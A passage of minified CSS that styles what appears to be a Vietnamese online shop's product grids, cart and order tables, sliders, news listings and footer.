ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid #DA0354}#flexiselDemo1,#flexiselDemo2,#flexiselDemo3{display:none}.nbs-flexisel-container{position:relative;max-width:100%}.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}.nbs-flexisel-inner{overflow:hidden}.nbs-flexisel-item{float:left;margin:0;padding:1.5em 0;cursor:pointer;position:relative;line-height:0;text-align:center}.nbs-flexisel-item:hover{background-color:#ddd}.nbs-flexisel-item>a>p{display:block;display:block;height:15px}.nbs-flexisel-item>a>p.km_n{font-size:14px;color:#f90;margin-bottom:8px;height:40px;line-height:15px}.nbs-flexisel-item>a>p.km_giaKM{font-size:13px;color:#f30}.nbs-flexisel-item>a>p.km_gia{font-size:13px;color:#666;text-decoration:line-through}.nbs-flexisel-item>a>img{position:relative;height:160px;margin:0 5%;margin-bottom:10px}.nbs-flexisel-nav-left{display:none}.nbs-flexisel-nav-right{display:none}.review-slider{background:#fff;padding:3px;margin-bottom:10px}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 0;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#111;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.gia_km{text-decoration:line-through}.gia_ban{font-weight:700;color:#f30!important;font-size:20px!important;display:block;padding-left:0;background-image:none!important}.title_ngang{line-height:30px;margin:20px 0;background-color:#3c3c3c;color:#fff;font-size:18px;padding-left:10px}a.lbt_dathang{padding:10px 40px;background-color:#f90;color:#FFF;text-decoration:none;margin:0 0 0 30px;font-weight:700;float:left}a.lbt_dathang:hover{background-color:#f30}a.a_giohang{text-decoration:none;color:#000;font-size:14px}a.a_giohang:hover{color:Red}.noidung{position:relative;margin-bottom:10px}.box_dathang{position:relative;border:dotted 2px #ccc;margin-top:8px;background-color:#fff;width:100%;padding:10px}table.table_dathang{margin:0 auto;width:100%;font-size:16px}table.table_dathang tbody{width:100%}table.table_dathang tr td{height:25px;padding:5px}table.table_dathang tr td.t_left{width:25%}table.table_dathang tr td.t_right{width:75%}table.table_dathang tr td textarea{width:100%;height:50px;border:solid 1px #cecece}table.table_dathang tr td input[type="text"]{width:100%;height:30px;border:solid 1px #cecece}table.table_dathang tr td input[type="submit"]{height:30px;border:solid 1px #999;width:100px}table.table_dathang tr td input[type="submit"]:hover{background-color:#f90}table.table_dathang tr td select{width:100%;height:30px;border:solid 1px #cecece}.ten_tieude{margin:10px 0;padding:0;color:#000;font-size:18px}.noidung_trangcon{position:relative;margin:0 auto;width:100%;text-align:justify;overflow:hidden;background-color:#fff}.box_add_home{border:solid 1px #ccc}.box_add_home_on{background:url(images/ban-hang.jpg) no-repeat top center;padding:240px 0 